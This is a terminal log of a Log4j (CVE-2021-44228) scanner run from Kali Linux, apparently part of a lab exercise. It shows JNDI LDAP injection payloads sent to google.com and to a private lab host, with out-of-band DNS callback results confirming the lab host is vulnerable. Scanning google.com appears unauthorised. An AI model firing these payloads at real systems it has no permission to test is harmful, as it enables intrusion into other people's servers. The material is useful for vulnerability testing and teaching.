 ┌──(kali㉿kali)-[~/log4j-scanner/log4-scanner]
└─$ ./log4j-scan.py -u https://www.google.com/
[•] CVE-2021-44228 - Apache Log4j RCE Scanner
[•] Scanner provided by FullHunt.io - The Next-Gen Attack Surface Management Platform.
[•] Secure your External Attack Surface with FullHunt.io.
[•] Initiating DNS callback server (interact.sh).
[%] Checking for Log4j RCE CVE-2021-44228.
[•] URL: https://www.google.com/
[•] URL: https://www.google.com/ | PAYLOAD: ${jndi:ldap://www.google.com.1pk80219s617430694199t8jm70dl677s.interact.sh/pimvzq0}
[•] Payloads sent to all URLs. Waiting for DNS OOB callbacks.
[•] Waiting...
[•] Targets do not seem to be vulnerable.
┌──(kali㉿kali)-[~/log4j-scanner/log4-scanner]
└─$ ./log4j-scan.py -u http://192.168.56.200:8080
[•] CVE-2021-44228 - Apache Log4j RCE Scanner
[•] Scanner provided by FullHunt.io - The Next-Gen Attack Surface Management Platform.
[•] Secure your External Attack Surface with FullHunt.io.
[•] Initiating DNS callback server (interact.sh).
[%] Checking for Log4j RCE CVE-2021-44228.
[•] URL: http://192.168.56.200:8080
[•] URL: http://192.168.56.200:8080 | PAYLOAD: ${jndi:ldap://192.168.56.200.m54k289c6r9p44w0jfxn40ivw2v3d034i.interact.sh/2mb40kp}
[•] Payloads sent to all URLs. Waiting for DNS OOB callbacks.
[•] Waiting...
[!!!] Targets Affected
{"timestamp": "2022-01-02T23:37:30.340536207Z", "host": "192.168.56.200.m54k289c6r9p44w0jfxn40ivw2v3d034i.m54k289c6r9p44w0jfxn40ivw2v3d034i.interact.sh", "remote_address": "81.47.231.73"}
{"timestamp": "2022-01-02T23:37:30.385998207Z", "host": "192.168.56.200.m54k289c6r9p44w0jfxn40ivw2v3d034i.m54k289c6r9p44w0jfxn40ivw2v3d034i.interact.sh", "remote_address": "80.58.184.143"}